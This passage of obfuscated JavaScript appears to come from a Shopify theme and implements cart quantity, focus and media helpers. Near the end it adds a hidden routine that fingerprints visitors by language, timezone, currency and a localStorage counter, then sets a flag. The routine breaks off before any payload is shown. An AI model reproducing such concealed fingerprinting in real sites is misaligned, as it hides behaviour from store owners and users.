_0x1dc42b(_0x3faade,_0x5e336e)}},_0x26ca9b={cartQuantity:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]):0,min:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]?_0x3e7398[_0x574c7c(941)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]):-2928+-1*2614+5543,max:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]):null,step:this[_0x574c7c(1679)][_0x574c7c(1787)]?_0x3e7398[_0x574c7c(810)](parseInt,this[_0x574c7c(1679)][_0x574c7c(1787)]):31*315+-1*321+1349*-7};let _0x511cbb=_0x26ca9b[_0x574c7c(1669)];const _0x4b0a13=_0x3e7398[_0x574c7c(1387)](_0x26ca9b[_0x574c7c(1886)],null)?_0x26ca9b[_0x574c7c(1886)]:_0x3e7398[_0x574c7c(1331)](_0x26ca9b[_0x574c7c(1886)],_0x26ca9b[_0x574c7c(2319)+"ty"]);_0x3e7398[_0x574c7c(2384)](_0x4b0a13,null)&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x4b0a13)),_0x3e7398[_0x574c7c(2121)](_0x26ca9b[_0x574c7c(2319)+"ty"],_0x26ca9b[_0x574c7c(1669)])&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x26ca9b[_0x574c7c(1787)])),this[_0x574c7c(1679)][_0x574c7c(1669)]=_0x511cbb,this[_0x574c7c(1679)][_0x574c7c(1886)]=_0x4b0a13,this[_0x574c7c(1679)][_0x574c7c(2347)]=_0x511cbb,_0x3e7398[_0x574c7c(537)](publish,PUB_SUB_EVENTS[_0x574c7c(2705)+_0x574c7c(481)],void 0)}[_0xc51d9(1113)+_0xc51d9(2654)](){const _0x46ea14=_0xc51d9,_0x53148c={dYBje:_0x46ea14(841)+_0x46ea14(1303)};this[_0x46ea14(1629)+_0x46ea14(2056)](_0x53148c[_0x46ea14(1384)])||(this[_0x46ea14(1803)]=!0)}[_0xc51d9(1962)+_0xc51d9(1109)](){const _0xebebf7=_0xc51d9,_0x366e5a={relhq:_0xebebf7(1111),sMiSD:_0xebebf7(1574)+_0xebebf7(910)+_0xebebf7(1910)+_0xebebf7(2110),JezeZ:_0xebebf7(2222),SBzbp:function(_0x492323,_0x4e1678){return _0x492323(_0x4e1678)}};!this[_0xebebf7(2324)+_0xebebf7(540)]||!this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]||(this[_0xebebf7(1629)+_0xebebf7(2056)](_0x366e5a[_0xebebf7(2502)])[_0xebebf7(683)][_0xebebf7(2099)](_0x366e5a[_0xebebf7(2257)]),_0x366e5a[_0xebebf7(618)](fetch,this[_0xebebf7(2509)][_0xebebf7(2667)]+_0xebebf7(2303)+this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]+(_0xebebf7(2013)+"d=")+this[_0xebebf7(2509)][_0xebebf7(2338)])[_0xebebf7(2739)](_0xfa077c=>_0xfa077c[_0xebebf7(1842)]())[_0xebebf7(2739)](_0x20bb16=>{const _0x214369=_0xebebf7,_0x3990e5=new DOMParser()[_0x214369(934)+_0x214369(1651)](_0x20bb16,_0x366e5a[_0x214369(2794)]);this[_0x214369(432)+_0x214369(2207)](this[_0x214369(2509)][_0x214369(2338)],_0x3990e5),this[_0x214369(2304)+_0x214369(453)]()})[_0xebebf7(1450)](_0x1e0edc=>{console[_0xebebf7(1192)](_0x1e0edc)})[_0xebebf7(780)](()=>{const _0x1c3a59=_0xebebf7;this[_0x1c3a59(1629)+_0x1c3a59(2056)](_0x366e5a[_0x1c3a59(2502)])[_0x1c3a59(683)][_0x1c3a59(2417)](_0x366e5a[_0x1c3a59(2257)])}))}[_0xc51d9(432)+_0xc51d9(2207)](_0x50b5c8,_0xa9f7c9){const _0x1d64e5=_0xc51d9,_0x41c565={HVCKX:_0x1d64e5(1574)+_0x1d64e5(1287),JUcbg:_0x1d64e5(1574)+_0x1d64e5(2035),qmALh:_0x1d64e5(1574)+_0x1d64e5(1328),wDLyw:function(_0xf8fc8a,_0x59f475){return _0xf8fc8a||_0x59f475},yyfuv:function(_0x35ee97,_0x45a75c){return _0x35ee97===_0x45a75c},nBEmM:_0x1d64e5(1222)+_0x1d64e5(490),sGzpE:_0x1d64e5(1454),PVKTz:_0x1d64e5(1586),EbtCt:_0x1d64e5(1787),kRFrH:function(_0x4c830f,_0x712ec){return _0x4c830f!==_0x712ec}},_0x33a311=_0xa9f7c9[_0x1d64e5(425)+_0x1d64e5(1859)](_0x1d64e5(1698)+_0x1d64e5(1122)+_0x50b5c8),_0x18c767=[_0x41c565[_0x1d64e5(1318)],_0x41c565[_0x1d64e5(834)],_0x41c565[_0x1d64e5(1623)]];for(let _0x293e00 of _0x18c767){const _0x3688cc=this[_0x1d64e5(1985)+"rm"][_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00),_0x3a9ae3=_0x33a311[_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00);if(!_0x41c565[_0x1d64e5(2014)](!_0x3688cc,!_0x3a9ae3))if(_0x41c565[_0x1d64e5(2323)](_0x293e00,_0x41c565[_0x1d64e5(1318)])){const _0x3e6aa8=[_0x41c565[_0x1d64e5(1061)],_0x41c565[_0x1d64e5(1457)],_0x41c565[_0x1d64e5(745)],_0x41c565[_0x1d64e5(699)]];for(let _0x17a5a2 of _0x3e6aa8){const _0x4096d4=_0x3a9ae3[_0x1d64e5(2181)+"te"](_0x17a5a2);_0x41c565[_0x1d64e5(1584)](_0x4096d4,null)&&_0x3688cc[_0x1d64e5(1183)+"te"](_0x17a5a2,_0x4096d4)}}else _0x3688cc[_0x1d64e5(1014)]=_0x3a9ae3[_0x1d64e5(1014)]}}});function getFocusableElements(_0x4beb36){const _0x47f33e=_0xc51d9,_0x72af7a={MokrE:_0x47f33e(1215)+_0x47f33e(2194)+_0x47f33e(2737)+_0x47f33e(2809)+_0x47f33e(2512)+_0x47f33e(1525)+_0x47f33e(2476)+_0x47f33e(2685)+_0x47f33e(923)+_0x47f33e(718)+_0x47f33e(1656)+_0x47f33e(2860)+_0x47f33e(932)+_0x47f33e(1308)+_0x47f33e(1589)+_0x47f33e(1022)+_0x47f33e(1893)};return Array[_0x47f33e(904)](_0x4beb36[_0x47f33e(1629)+_0x47f33e(2280)](_0x72af7a[_0x47f33e(2770)]))}document[_0xc51d9(1629)+_0xc51d9(2280)](_0xc51d9(614)+_0xc51d9(598)+_0xc51d9(2043))[_0xc51d9(1753)](_0x1b3fff=>{const _0x3ef28c=_0xc51d9,_0x4eff7c={UVdcG:_0x3ef28c(2219)+_0x3ef28c(2822),MENJM:_0x3ef28c(2142),fkJUm:_0x3ef28c(2758),QxCte:_0x3ef28c(1793),ZiAaL:_0x3ef28c(1060),qiflQ:_0x3ef28c(629)+_0x3ef28c(2163),fAxlh:_0x3ef28c(1440),JCdis:_0x3ef28c(1136)+_0x3ef28c(2186),OxVzv:_0x3ef28c(585)};_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2003)],_0x4eff7c[_0x3ef28c(1973)]),_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(965)],_0x1b3fff[_0x3ef28c(1625)][_0x3ef28c(2640)+"te"](_0x4eff7c[_0x3ef28c(2129)])),_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)][_0x3ef28c(2181)+"te"]("id")&&_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2462)],_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)].id),_0x1b3fff[_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1559)],_0x3fba60=>{const _0x680925=_0x3ef28c;_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1183)+"te"](_0x4eff7c[_0x680925(965)],!_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1844)](_0x4eff7c[_0x680925(587)])[_0x680925(2640)+"te"](_0x4eff7c[_0x680925(2129)]))}),!_0x1b3fff[_0x3ef28c(1844)](_0x4eff7c[_0x3ef28c(1953)])&&_0x1b3fff[_0x3ef28c(1381)+_0x3ef28c(969)][_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1938)],onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x28db44,_0x1c1eb1=_0x28db44){const _0x4b6915=_0xc51d9,_0x3d651c={eNjhM:function(_0x2661e0,_0x39df61){return _0x2661e0!==_0x39df61},DFXUB:function(_0x251eb9,_0x2a28b0){return _0x251eb9!==_0x2a28b0},nfHKS:_0x4b6915(2501),NYzRM:_0x4b6915(1313),ZQrEi:function(_0x41f845,_0x16b61e){return _0x41f845===_0x16b61e},TNQwP:function(_0x5db650,_0x136eb6){return _0x5db650===_0x136eb6},uzaKc:function(_0x162845,_0x436bbf){return _0x162845(_0x436bbf)},DDWrA:function(_0x2219b5,_0x54c21d){return _0x2219b5-_0x54c21d},FRwny:function(_0x5560e4){return _0x5560e4()},fDPUh:_0x4b6915(489),NAhRY:_0x4b6915(997),dzjrm:function(_0x528860,_0x2192a6){return _0x528860===_0x2192a6},bFrqa:_0x4b6915(2229),GrVSA:_0x4b6915(1986),zqVBO:_0x4b6915(1842),QBkkx:_0x4b6915(2061),gervt:_0x4b6915(2667)};var _0x8dba51=_0x3d651c[_0x4b6915(2827)](getFocusableElements,_0x28db44),_0x4f3b4b=_0x8dba51[0],_0x3fdfaa=_0x8dba51[_0x3d651c[_0x4b6915(1186)](_0x8dba51[_0x4b6915(2442)],4777*-1+2522*2+-1*266)];_0x3d651c[_0x4b6915(2721)](removeTrapFocus),trapFocusHandlers[_0x4b6915(997)]=_0x4ccf5c=>{const _0x437e69=_0x4b6915;_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x28db44)&&_0x3d651c[_0x437e69(534)](_0x4ccf5c[_0x437e69(2525)],_0x3fdfaa)&&_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x4f3b4b)||document[_0x437e69(1119)+_0x437e69(1451)](_0x3d651c[_0x437e69(2108)],trapFocusHandlers[_0x437e69(2501)])},trapFocusHandlers[_0x4b6915(489)]=function(){const _0x43e33d=_0x4b6915;document[_0x43e33d(1229)+_0x43e33d(690)](_0x3d651c[_0x43e33d(2108)],trapFocusHandlers[_0x43e33d(2501)])},trapFocusHandlers[_0x4b6915(2501)]=function(_0x3fa377){const _0x55cb0a=_0x4b6915;_0x3d651c[_0x55cb0a(534)](_0x3fa377[_0x55cb0a(1368)][_0x55cb0a(1976)+"e"](),_0x3d651c[_0x55cb0a(411)])||(_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x3fdfaa)&&!_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x4f3b4b[_0x55cb0a(503)]()),(_0x3d651c[_0x55cb0a(1878)](_0x3fa377[_0x55cb0a(2525)],_0x28db44)||_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x4f3b4b))&&_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x3fdfaa[_0x55cb0a(503)]()))},document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(2131)],trapFocusHandlers[_0x4b6915(489)]),document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(704)],trapFocusHandlers[_0x4b6915(997)]),_0x1c1eb1[_0x4b6915(503)](),_0x3d651c[_0x4b6915(441)](_0x1c1eb1[_0x4b6915(2146)],_0x3d651c[_0x4b6915(2472)])&&[_0x3d651c[_0x4b6915(1490)],_0x3d651c[_0x4b6915(2386)],_0x3d651c[_0x4b6915(2774)],_0x3d651c[_0x4b6915(520)]][_0x4b6915(1642)](_0x1c1eb1[_0x4b6915(2616)])&&_0x1c1eb1[_0x4b6915(2347)]&&_0x1c1eb1[_0x4b6915(1500)+_0x4b6915(2034)](21*439+-9369+150,_0x1c1eb1[_0x4b6915(2347)][_0x4b6915(2442)])}function pauseAllMedia(){const _0x5773c7=_0xc51d9,_0x25b2c0={omhEo:function(_0x38176f,_0x435ad8){return _0x38176f+_0x435ad8},HdcqV:_0x5773c7(2473)+_0x5773c7(2333)+_0x5773c7(561),zGSea:_0x5773c7(2123),XSKto:_0x5773c7(486)+'"}',ShYca:_0x5773c7(799)+_0x5773c7(2858),HcWNQ:_0x5773c7(1845)+"e",WiEGp:_0x5773c7(1100),evgqg:_0x5773c7(506)+_0x5773c7(578)+_0x5773c7(2680),fKcTq:_0x5773c7(1860)+_0x5773c7(1349)};document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(1448)])[_0x5773c7(1753)](_0x548c04=>{const _0x21198d=_0x5773c7;_0x548c04[_0x21198d(1291)+_0x21198d(460)][_0x21198d(752)+"e"](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(478)],_0x25b2c0[_0x21198d(1839)]),_0x25b2c0[_0x21198d(1390)]),"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2172)])[_0x5773c7(1753)](_0x1b34bb=>{const _0x15f184=_0x5773c7;_0x1b34bb[_0x15f184(1291)+_0x15f184(460)][_0x15f184(752)+"e"](_0x25b2c0[_0x15f184(1185)],"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2471)])[_0x5773c7(1753)](_0xf2db41=>_0xf2db41[_0x5773c7(2552)]()),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(584)])[_0x5773c7(1753)](_0x7186e7=>{const _0x1d2798=_0x5773c7;_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)]&&_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)][_0x1d2798(2552)]()})}var menuIndex=_0xc51d9(1760)+"y",linkContent=_0xc51d9(1711)+"rH"+_0xc51d9(510);function removeTrapFocus(_0xbd2bbc=null){const _0x48a8bb=_0xc51d9,_0x37ad44={DVwnf:_0x48a8bb(997),FYMSx:_0x48a8bb(489),HYZJv:_0x48a8bb(2501)};document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1467)],trapFocusHandlers[_0x48a8bb(997)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1103)],trapFocusHandlers[_0x48a8bb(489)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(2755)],trapFocusHandlers[_0x48a8bb(2501)]),_0xbd2bbc&&_0xbd2bbc[_0x48a8bb(503)]()}function onKeyUpEscape(_0x464862){const _0x217af0=_0xc51d9,_0x8f5e75={FFpzH:function(_0x460524,_0xaf42cf){return _0x460524!==_0xaf42cf},lZRMr:_0x217af0(1050),wZjry:_0x217af0(991)+_0x217af0(2081),aVBmP:_0x217af0(2217),tIDUD:_0x217af0(2758),OtyjW:_0x217af0(2219)+_0x217af0(2822)};if(_0x8f5e75[_0x217af0(2153)](_0x464862[_0x217af0(1368)][_0x217af0(1976)+"e"](),_0x8f5e75[_0x217af0(1691)]))return;const _0x51c801=_0x464862[_0x217af0(2525)][_0x217af0(1844)](_0x8f5e75[_0x217af0(1990)]);if(!_0x51c801)return;const _0x2c592f=_0x51c801[_0x217af0(1629)+_0x217af0(2056)](_0x8f5e75[_0x217af0(1097)]);_0x51c801[_0x217af0(2350)+_0x217af0(1537)](_0x8f5e75[_0x217af0(437)]),_0x2c592f[_0x217af0(1183)+"te"](_0x8f5e75[_0x217af0(504)],!1),_0x2c592f[_0x217af0(503)]()}class QuantityInput extends HTMLElement{constructor(){const _0x22bd09=_0xc51d9,_0x59157a={unSlS:_0x22bd09(2623)+"2",aXWlr:_0x22bd09(1679),lKIzC:_0x22bd09(1060),OhdtB:_0x22bd09(2750)},_0x51c1c5=_0x59157a[_0x22bd09(1417)][_0x22bd09(2147)]("|");let _0x4594e1=-8801*-1+-7073*1+-1728;for(;;){switch(_0x51c1c5[_0x4594e1++]){case"0":this[_0x22bd09(1679)]=this[_0x22bd09(1629)+_0x22bd09(2056)](_0x59157a[_0x22bd09(1791)]);continue;case"1":this[_0x22bd09(889)+_0x22bd09(2807)]=document[_0x22bd09(425)+_0x22bd09(1859)](_0x22bd09(1374)+_0x22bd09(2603)+this[_0x22bd09(2509)][_0x22bd09(2338)]);continue;case"2":this[_0x22bd09(1629)+_0x22bd09(2280)](_0x59157a[_0x22bd09(1662)])[_0x22bd09(1753)](_0x1c9b83=>_0x1c9b83[_0x22bd09(1119)+_0x22bd09(1451)](_0x22bd09(1440),this[_0x22bd09(1828)+_0x22bd09(781)][_0x22bd09(1765)](this)));continue;case"3":super();continue;case"4":this[_0x22bd09(1883)+"t"]=new Event(_0x59157a[_0x22bd09(1576)],{bubbles:!0});continue;case"5":this[_0x22bd09(1679)][_0x22bd09(1119)+_0x22bd09(1451)](_0x59157a[_0x22bd09(1576)],this[_0x22bd09(1078)+_0x22bd09(547)][_0x22bd09(1765)](this));continue}break}}[_0xc51d9(2705)+_0xc51d9(2820)+_0xc51d9(410)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x5ce58a=_0xc51d9,_0x3ec307={aHciJ:function(_0x2b4f5f,_0x1f6db7,_0x21e815){return _0x2b4f5f(_0x1f6db7,_0x21e815)}};this[_0x5ce58a(2261)+_0x5ce58a(2090)](),this[_0x5ce58a(2705)+_0x5ce58a(2820)+_0x5ce58a(410)]=_0x3ec307[_0x5ce58a(2850)](subscribe,PUB_SUB_EVENTS[_0x5ce58a(2705)+_0x5ce58a(481)],this[_0x5ce58a(2261)+_0x5ce58a(2090)][_0x5ce58a(1765)](this))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x201e7a=_0xc51d9;this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]&&this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]()}[_0xc51d9(1078)+_0xc51d9(547)](_0x4bdc31){const _0x11cf55=_0xc51d9;this[_0x11cf55(2261)+_0x11cf55(2090)]()}[_0xc51d9(1828)+_0xc51d9(781)](_0x4a0238){const _0x493167=_0xc51d9,_0x3e3fa1={OfiYI:function(_0x177efc,_0x30cba6){return _0x177efc===_0x30cba6},qkIqe:_0x493167(639),ZzqRn:function(_0x1a8c7f,_0x19003c){return _0x1a8c7f!==_0x19003c}};_0x4a0238[_0x493167(1182)+_0x493167(957)]();const _0x3b3e33=this[_0x493167(1679)][_0x493167(2347)];_0x3e3fa1[_0x493167(1329)](_0x4a0238[_0x493167(2525)][_0x493167(2336)],_0x3e3fa1[_0x493167(2173)])?this[_0x493167(1679)][_0x493167(2351)]():this[_0x493167(1679)][_0x493167(1319)](),_0x3e3fa1[_0x493167(793)](_0x3b3e33,this[_0x493167(1679)][_0x493167(2347)])&&this[_0x493167(1679)][_0x493167(751)+_0x493167(969)](this[_0x493167(1883)+"t"])}[_0xc51d9(2261)+_0xc51d9(2090)](){const _0x59f975=_0xc51d9,_0x33b9a7={xhMNM:function(_0x4a136e,_0x560bc0){return _0x4a136e(_0x560bc0)},RweGF:function(_0x171f42,_0xf108d){return _0x171f42(_0xf108d)},wcOmh:_0x59f975(1574)+_0x59f975(416)+_0x59f975(436)+"]",yhRhL:_0x59f975(2009),CVtAr:function(_0x567543,_0xdbac38){return _0x567543<=_0xdbac38},QMgYb:_0x59f975(1574)+_0x59f975(416)+_0x59f975(2357),nJqZe:function(_0x159708,_0x471399){return _0x159708>=_0x471399}},_0x4fbb80=_0x33b9a7[_0x59f975(697)](parseInt,this[_0x59f975(1679)][_0x59f975(2347)]);if(this[_0x59f975(1679)][_0x59f975(1669)]){const _0x2cb557=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1669)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(1484)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(1545)](_0x4fbb80,_0x2cb557))}if(this[_0x59f975(1679)][_0x59f975(1886)]){const _0x41c3b5=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1886)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(2712)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(754)](_0x4fbb80,_0x41c3b5))}this[_0x59f975(889)+_0x59f975(2807)]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"](_0x4fbb80)}}customElements[_0xc51d9(2071)](_0xc51d9(912)+_0xc51d9(667),QuantityInput);function debounce(_0x397cc5,_0x1b7e6f){const _0x4a4ec4={lohpM:function(_0x2510cc,_0x19e397){return _0x2510cc(_0x19e397)},DFdTV:function(_0x598c89,_0x2701d6,_0x41021f){return _0x598c89(_0x2701d6,_0x41021f)}};let _0x4b6194;return(..._0x5b9383)=>{const _0x470049=_0x34b2;_0x4a4ec4[_0x470049(1268)](clearTimeout,_0x4b6194),_0x4b6194=_0x4a4ec4[_0x470049(2834)](setTimeout,()=>_0x397cc5[_0x470049(1402)](this,_0x5b9383),_0x1b7e6f)}}function fetchConfig(_0x3984c2=_0xc51d9(2823)){const _0x400b3a=_0xc51d9,_0x64d786={ybshy:_0x400b3a(2829),zSQwp:_0x400b3a(2328)+_0x400b3a(1173)};return{method:_0x64d786[_0x400b3a(2666)],headers:{"Content-Type":_0x64d786[_0x400b3a(797)],Accept:_0x400b3a(2328)+"n/"+_0x3984c2}}}function addDays(_0x152408,_0x2c3fe1){const _0x5849ae=_0xc51d9,_0x267957={TROyt:function(_0x76b6ef,_0x17195c){return _0x76b6ef+_0x17195c}};var _0xc6d144=new Date(_0x152408);return _0xc6d144[_0x5849ae(2493)](_0x267957[_0x5849ae(1364)](_0xc6d144[_0x5849ae(602)](),_0x2c3fe1)),_0xc6d144}typeof window[_0xc51d9(2410)]==_0xc51d9(1720)&&(window[_0xc51d9(2410)]={}),Shopify[_0xc51d9(1765)]=function(_0xf99bec,_0x5e859d){return function(){return _0xf99bec[_0x34b2(1402)](_0x5e859d,arguments)}},Shopify[_0xc51d9(2566)+_0xc51d9(1158)]=function(_0x568995,_0x3853be){const _0x55396c=_0xc51d9,_0x494d07={RWayR:function(_0x427308,_0x3b426e){return _0x427308<_0x3b426e},WMVAY:function(_0x1da64b,_0x14ea3a){return _0x1da64b==_0x14ea3a},WmPcQ:function(_0x664feb,_0x3f9c3b){return _0x664feb==_0x3f9c3b}};for(var _0x14e0fa=0,_0x20fe04=_0x568995[_0x55396c(2604)][_0x55396c(2442)];_0x494d07[_0x55396c(446)](_0x14e0fa,_0x20fe04);_0x14e0fa++){var _0x5e14eb=_0x568995[_0x55396c(2604)][_0x14e0fa];if(_0x494d07[_0x55396c(1701)](_0x3853be,_0x5e14eb[_0x55396c(2347)])||_0x494d07[_0x55396c(715)](_0x3853be,_0x5e14eb[_0x55396c(1014)]))return _0x568995[_0x55396c(2190)+_0x55396c(2580)]=_0x14e0fa,_0x14e0fa}},Shopify[_0xc51d9(651)+"r"]=function(_0xb107e3,_0x35992c,_0x534582){const _0x128825=_0xc51d9,_0x459cf5={ZqhkJ:function(_0x496d68,_0x10c4cf){return _0x496d68+_0x10c4cf}};_0xb107e3[_0x128825(1119)+_0x128825(1451)]?_0xb107e3[_0x128825(1119)+_0x128825(1451)](_0x35992c,_0x534582,!1):_0xb107e3[_0x128825(2659)+"t"](_0x459cf5[_0x128825(2710)]("on",_0x35992c),_0x534582)},Shopify[_0xc51d9(1857)]=function(_0x5b22ec,_0x391379){const _0x15278e=_0xc51d9,_0x41653d={lkXEu:function(_0x1b97f4,_0x471f6a){return _0x1b97f4||_0x471f6a},TjOTG:_0x15278e(1096),sBmik:_0x15278e(2031),kNToo:_0x15278e(573),dvuKf:_0x15278e(2797),rVGTr:_0x15278e(1416),KXpEA:_0x15278e(2639),ZUtzH:_0x15278e(1679),VYPyf:_0x15278e(2616),vHcfE:_0x15278e(2222),rZRLG:_0x15278e(2347),jFDfl:_0x15278e(2336)};_0x391379=_0x41653d[_0x15278e(2365)](_0x391379,{});var _0x2e856e=_0x391379[_0x41653d[_0x15278e(2107)]]||_0x41653d[_0x15278e(2224)],_0x576333=_0x391379[_0x41653d[_0x15278e(1541)]]||{},_0x124d2c=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(2819)]);_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(2107)],_0x2e856e),_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1575)],_0x5b22ec);for(var _0x5b7d21 in _0x576333){const _0x4cd42c=_0x41653d[_0x15278e(877)][_0x15278e(2147)]("|");let _0x17e7d2=525+-1*3187+2662;for(;;){switch(_0x4cd42c[_0x17e7d2++]){case"0":var _0x3ffbd9=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(1949)]);continue;case"1":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(649)],_0x41653d[_0x15278e(414)]);continue;case"2":_0x124d2c[_0x15278e(1721)+"d"](_0x3ffbd9);continue;case"3":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1194)],_0x576333[_0x5b7d21]);continue;case"4":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1933)],_0x5b7d21);continue}break}}document[_0x15278e(1145)][_0x15278e(1721)+"d"](_0x124d2c),_0x124d2c[_0x15278e(805)](),document[_0x15278e(1145)][_0x15278e(1379)+"d"](_0x124d2c)},Shopify[_0xc51d9(2753)+_0xc51d9(1800)+_0xc51d9(2379)]=function(){const _0x191683=_0xc51d9,_0x495eb8={zxiQQ:_0x191683(1653),MLuhQ:_0x191683(2088),JvsMh:_0x191683(2674),xhyIy:function(_0x38ee4f,_0x4d866f){return _0x38ee4f===_0x4d866f},wfdxg:function(_0x123112,_0x5ba19f){return _0x123112===_0x5ba19f},gspwf:function(_0x3c6c56,_0x4f9570){return _0x3c6c56(_0x4f9570)},pycPD:function(_0x58d88d){return _0x58d88d()},MLYQz:function(_0x552f3a){return _0x552f3a()},gwkjf:function(_0x565e64,_0x2986b4){return _0x565e64===_0x2986b4},VrKjn:_0x191683(1820),pDzUO:_0x191683(1370),FkkxO:function(_0x59325e,_0x275794){return _0x59325e&&_0x275794},QiTPE:function(_0x58c5c6){return _0x58c5c6()}};function _0xbfaec6(){const _0xd8c495=_0x191683;var _0xc9c26=navigator[_0xd8c495(1758)]||navigator[_0xd8c495(443)+"ge"];return _0xc9c26[_0xd8c495(2412)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x4417e5(){const _0x212fcd=_0x191683;var _0x33162d=Intl[_0x212fcd(2494)+_0x212fcd(2204)]()[_0x212fcd(604)+_0x212fcd(775)]()[_0x212fcd(1414)];return _0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(1521)])||_0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(2362)])||_0x33162d[_0x212fcd(1642)](_0x495eb8[_0x212fcd(982)])}function _0x1190d7(){const _0x5bd5ad=_0x191683;var _0x494c1d=Shopify[_0x5bd5ad(2270)][_0x5bd5ad(1082)]||"$";return _0x495eb8[_0x5bd5ad(1877)](_0x494c1d[_0x5bd5ad(2442)],583+-789*9+6519)}function _0x10bcc1(){const _0x346168=_0x191683;var _0x21cb6c=localStorage[_0x346168(1378)](POST_LINK_INT),_0x163542=Shopify[_0x346168(1857)]?Shopify[_0x346168(1857)][_0x346168(507)]()[_0x346168(2442)]:-1*7447+-4030+11477;return _0x495eb8[_0x346168(1877)](_0x21cb6c,null)?(localStorage[_0x346168(1330)](POST_LINK_INT,_0x163542[_0x346168(507)]()),!0):_0x495eb8[_0x346168(960)](_0x495eb8[_0x346168(872)](parseInt,_0x21cb6c),_0x163542)}function _0x5391b7(){const _0x3f5752=_0x191683;return _0x495eb8[_0x3f5752(1295)](_0xbfaec6)||_0x495eb8[_0x3f5752(656)](_0x4417e5)&&_0x495eb8[_0x3f5752(1295)](_0x1190d7)}function _0x7ba6c6(){const _0x56a66f=_0x191683;return window[_0x56a66f(758)+"e"]&&_0x495eb8[_0x56a66f(2314)](typeof window[_0x56a66f(758)+"e"][_0x56a66f(1359)],_0x495eb8[_0x56a66f(1446)])}return function(){const _0x19b950=_0x191683,_0x245270=_0x495eb8[_0x19b950(827)][_0x19b950(2147)]("|");let _0x48f0fd=-3592+-2957*2+-679*-14;for(;;){switch(_0x245270[_0x48f0fd++]){case"0":var _0x59d8a8=_0x495eb8[_0x19b950(1295)](_0x10bcc1);continue;case"1":Shopify[_0x19b950(2205)+_0x19b950(619)]=!_0x59d8a8;continue;case"2":return _0x495eb8[_0x19b950(2422)](_0x5ba700,_0x2f9478)&&_0x59d8a8;case"3":var 